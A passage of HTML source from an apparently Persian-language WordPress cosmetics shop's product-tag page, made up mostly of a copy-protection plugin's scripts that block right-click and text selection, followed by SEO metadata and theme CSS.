window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function() {
	  jQuery(document).bind("keyup keydown", disable_hot_keys);
	});
});

</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script type="rocketlazyloadscript" id="wccp_pro_disable_Right_Click">

	function wccp_pro_nocontext(e)
	{
		wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");
		
		const caller = wccp_pro_nocontext.caller;
		
		if (caller) wccp_pro_log_to_console_if_allowed("Caller function is: " + caller.name);
		
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		if (apply_class_exclusion(e) == 'Yes') return true;
		
		var exception_tags = 'NOTAG,';
		
		var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
		
		wccp_pro_log_to_console_if_allowed("clickedTag: " + clickedTag);
		
		var target = e.target || e.srcElement;
		
		var parent_tag = ""; var parent_of_parent_tag = "";
		
		if(target.parentElement != null)
		{
			parent_tag = target.parentElement.tagName;
			
			if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
		}
		
		var checker = 'checked';
		if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
			if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
			return false;
		}else {exception_tags = exception_tags + 'IMG,';}
		
		checker = '';
		if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
			if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
			return false;
		}else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
		
		checker = 'checked';
		if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
			if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
			return false;
		}else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

		checker = 'checked';
		if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
			if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
			return false;
		}else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
		
		checker = 'checked';
		if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
			if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
			return false;
		}else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
		
		checker = 'checked';
		if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
			if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
			return false;
		}else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
		
		checker = 'checked';
		if (clickedTag == "TEXTAREA" && checker == 'checked') {
			if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
			return false;
		}else {exception_tags = exception_tags + 'TEXTAREA,';}
		
		checker = 'checked';
		if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
			if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
			return false;
		}
		else
		{
			if (exception_tags.indexOf(clickedTag)!=-1)
			{
				return true;
			}
			else
			return false;
		}
	}
	
	function disable_drag_images(e)
	{return;
		wccp_pro_log_to_console_if_allowed("disable_drag_images");
		
		var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		var target = e.target || e.srcElement;
		
		//For contenteditable tags
		if (apply_class_exclusion(e) == "Yes") return true;

		var elemtype = e.target.nodeName;
		
		if (elemtype != "IMG") {return;}
		
		elemtype = elemtype.toUpperCase();
		
		var disable_drag_drop_images = 'checked';
		
		if (disable_drag_drop_images != "checked")  return true;
		
		if (window.location.href.indexOf("/user/") > -1) {
		  return true; //To allow users to drag & drop images when editing thier profiles
		}
		
		show_wccp_pro_message(alertMsg_IMG);
		
		return false;
	}
	
	var alertMsg_IMG = "Alert: Protected image";
	var alertMsg_A = "Alert: This link is protected";
	var alertMsg_PB = "Alert: Right click on text is disabled";
	var alertMsg_INPUT = "Alert: Right click is disabled";
	var alertMsg_H = "Alert: Right click on headlines is disabled";
	var alertMsg_TEXTAREA = "Alert: Right click is disabled";
	var alertMsg_EmptySpaces = "Alert: Right click on empty spaces is disabled";
	var alertMsg_VIDEO = "Alert: Right click on videos is disabled";
	//document.oncontextmenu=null;
	window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function(){
		jQuery(document).on('contextmenu', wccp_pro_nocontext);
	});
	});
	window.addEventListener('load', function (){
	if (typeof jQuery === 'undefined')
	{
		alert("no jquery");
		document.oncontextmenu = wccp_pro_nocontext;
		document.addEventListener("contextmenu",wccp_pro_nocontext);
		window.addEventListener("contextmenu",wccp_pro_nocontext);
	}
	});
</script>
	
	<script type="rocketlazyloadscript" id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		window.addEventListener('load', function (){
			if(window.Zepto || !window.jQuery) jQuery =  $;
			jQuery(document).ready(function(){
				jQuery('img').each(function() {
					jQuery(this).attr('draggable', false);
				});
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
		}
	</style>
<script type="rocketlazyloadscript" id="wccp_pro_class_exclusion">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(data = "")
{//return;
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script type="rocketlazyloadscript" id="apply_class_exclusion">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed(e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || e || 'nothing';
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			//target.style.cursor = "text";
			
			//console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		//target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style id="wccp_pro_style2" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<script type="rocketlazyloadscript" id="wccp_pro_alert_message">
	window.addEventListener('DOMContentLoaded', function() {}); //This line to stop JS deffer function in wp-rockt pluign
	
	window.addEventListener('load', function (){
		// Create the first div element with the "oncontextmenu" attribute
		const wccp_pro_mask = document.createElement('div');
		wccp_pro_mask.setAttribute('oncontextmenu', 'return false;');
		wccp_pro_mask.setAttribute('id', 'wccp_pro_mask');

		// Create the second div element with the "msgmsg-box-wpcp hideme" classes
		const wpcp_error_message = document.createElement('div');
		wpcp_error_message.setAttribute('id', 'wpcp-error-message');
		wpcp_error_message.setAttribute('class', 'msgmsg-box-wpcp hideme');

		// Add a span element with the "error: " text inside the second div
		const error_span = document.createElement('span');
		error_span.innerText = 'error: ';
		wpcp_error_message.appendChild(error_span);

		// Add the error message text inside the second div
		const error_text = document.createTextNode('Alert: Content selection is disabled!!');
		wpcp_error_message.appendChild(error_text);

		// Add the div elements to the document body
		document.body.appendChild(wccp_pro_mask);
		document.body.appendChild(wpcp_error_message);
	});

	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed(smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style>
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px !important;
		padding: 10px 36px !important;
		position: fixed;
		width: 255px;
		top: 50%;
		left: 50%;
		margin-top: -10px !important;
		margin-left: -130px !important;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
	}
		.warning-wpcp {
		background:#ffecec url('https://matikmarket.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://matikmarket.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اسپری_کودک Archives - فروشگاه آنلاین ماتیک مارکت</title><link rel="preload" data-rocket-preload as="image" href="https://matikmarket.com/wp-content/uploads/2023/11/boombooms-600x600.jpg" imagesrcset="https://matikmarket.com/wp-content/uploads/2023/11/boombooms-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2023/11/boombooms.jpg 800w" imagesizes="(max-width: 600px) 100vw, 600px" fetchpriority="high"><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300%7CLato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300%7CLato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300%7CLato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://matikmarket.com/product-tag/اسپری_کودک/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اسپری_کودک Archives - فروشگاه آنلاین ماتیک مارکت" />
	<meta property="og:url" content="https://matikmarket.com/product-tag/اسپری_کودک/" />
	<meta property="og:site_name" content="فروشگاه آنلاین ماتیک مارکت" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/","url":"https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/","name":"اسپری_کودک Archives - فروشگاه آنلاین ماتیک مارکت","isPartOf":{"@id":"https://matikmarket.com/#website"},"primaryImageOfPage":{"@id":"https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/#primaryimage"},"image":{"@id":"https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/#primaryimage"},"thumbnailUrl":"https://matikmarket.com/wp-content/uploads/2023/11/boombooms.jpg","breadcrumb":{"@id":"https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/#primaryimage","url":"https://matikmarket.com/wp-content/uploads/2023/11/boombooms.jpg","contentUrl":"https://matikmarket.com/wp-content/uploads/2023/11/boombooms.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://matikmarket.com/"},{"@type":"ListItem","position":2,"name":"اسپری_کودک"}]},{"@type":"WebSite","@id":"https://matikmarket.com/#website","url":"https://matikmarket.com/","name":"فروشگاه آنلاین ماتیک مارکت","description":"آرایشی بهداشتی ماه عسل","publisher":{"@id":"https://matikmarket.com/#/schema/person/cee485068f0b2cf7e6e0da00ba3a30a9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://matikmarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://matikmarket.com/#/schema/person/cee485068f0b2cf7e6e0da00ba3a30a9","name":"morteza","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://matikmarket.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d642c272fe4f55daf1c1f9da490adbbaf3486594597631501a2f66f5d137536e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d642c272fe4f55daf1c1f9da490adbbaf3486594597631501a2f66f5d137536e?s=96&d=mm&r=g","caption":"morteza"},"logo":{"@id":"https://matikmarket.com/#/schema/person/image/"},"sameAs":["https://matikmarket.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین ماتیک مارکت &raquo; خوراک" href="https://matikmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین ماتیک مارکت &raquo; خوراک دیدگاه‌ها" href="https://matikmarket.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک فروشگاه آنلاین ماتیک مارکت &raquo; اسپری_کودک برچسب" href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%da%a9%d9%88%d8%af%da%a9/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://matikmarket.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 